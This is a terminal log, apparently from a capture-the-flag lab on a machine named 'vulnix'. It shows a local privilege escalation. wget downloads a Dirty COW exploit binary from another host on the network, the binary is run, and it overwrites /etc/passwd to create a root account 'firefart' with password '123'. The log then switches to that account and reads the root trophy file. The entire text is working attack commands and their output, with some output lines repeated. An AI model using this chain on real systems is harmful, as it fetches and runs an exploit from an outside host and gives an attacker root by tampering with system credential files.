 user@vulnix:/tmp$ wget http://192.168.123.1/dirty32
--2019-09-24 10:26:14--  http://192.168.123.1/dirty32
Connecting to 192.168.123.1:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16700 (16K) [application/octet-stream]
Saving to: `dirty32'
100%[===============================>] 16,700      --.-K/s   in 0s
2019-09-24 10:26:14 (324 MB/s) - `dirty32' saved [16700/16700]
user@vulnix:/tmp$ chmod +x dirty32
user@vulnix:/tmp$ ./dirty32
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fiRbwOlRgkx7g:0:0:pwned:/root:/bin/bash
mmap: b77bd000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
user@vulnix:/tmp$ su - firefart
Password:
firefart@vulnix:~# cat /root/
.bash_history  .bashrc        .cache/        .profile       trophy.txt     .viminfo
firefart@vulnix:~# cat /root/trophy.txt
cc614640424f5bd60ce5d5264899c3be
firefart@vulnix:~#